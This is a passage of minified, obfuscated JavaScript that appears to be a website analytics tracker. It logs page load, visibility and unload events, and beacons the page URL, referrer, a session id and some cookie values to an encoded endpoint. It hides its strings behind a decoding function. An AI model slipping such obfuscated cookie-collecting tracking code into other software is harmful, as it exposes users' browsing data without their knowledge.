d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("QyhSKjA+PC4")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("UCZaJC8yKg")){m||(m=!0===c[k][1]);return}}k=(m?J("Wz1BPzVtdnY3XVwwFAk1GFAmWGAK"):J("Wz1BPzVtdnYgBx45EAwoTx0qWiJpGw"))+"?"+J("WA")+"="+K+"&"+J("Vw")+
"="+a+"&"+J("QA")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("RztUITU7OC0mXVc6GgogU0Y6UD0lODctJh1EexYCIQ"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("UCobLS85PjNtEF84")||P===J("RCxXLCc0MTxtFF86EgEpQ0AsRywpOS08LQceNhoA")||P.slice(0,5)===J("BH0beWg"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("Xw")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("QQ")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("Vg")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("XyxUKz8INjQqB28gFA")])try{var ia=u(J("bC5U"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("VA")+"="+F(a)}}catch(H){}if(!g[J("XyxUKz8INjQqB28zFw4")]){try{var ka=u(J("bC9XLA"));ka&&
(k+="&"+J("VSo")+"="+F(ka))}catch(H){}try{var la=u(J("bC9XPw"));la&&(k+="&"+J("VTk")+"="+F(la))}catch(H){}}}}k+="&"+J("XSo")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("Cg")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("bCVQLiIu"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="",M=""||y,X="",W="",ra=null,ba=J("XDlBADMj"),ca=J("Wjp6PzIyPRY2Bw"),da=J("VCxBDCk4MjAmAGMhFBk5RQ"),T=J("XyxUKz8IKjwwAFk6GzIlUg"),ha=J("XyxUKz8INik3LF8gAQ"),R=J("XyxUKz8ILTghLFkx"),L=J("XyxUKz8ILTghLFkx"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="aAVQLiIuBHkXAVE2HgQiURMgW28yPzAqYxFCOgIeKUQTIEZvNSM2KTMWVHtVPzlYEwVQLiIudzYzB38gAUUqV186UGZmIzZ5Jh1RNxkIbF9HZw";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="aAVQLiIuBHkAHF8+HAg/FlsoRm8kMjw3YxJcORoaKVId",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="aAVQLiIuBHkAHF8+HAg/Fl0mQW8nOzU2NBZUeVUaLV9HIFsoZjE2K2MHWDBVGD9TQW5GbyU4NyomHUR7",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="aAVQLiIuBHkAHF8+HAg/FlsoRm8kMjw3YxJcORoaKVId";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="XyxUKz8ILSsiEFsKHgg1";ca="XyxUKz8ILSsiEFsKHgg1RQ";da="XyxUKz8INik3LF8gAQ";z="XyxUKz8INik3LFk7";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("UipBJjAy")]=K,a[J("WyhZOyMz")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
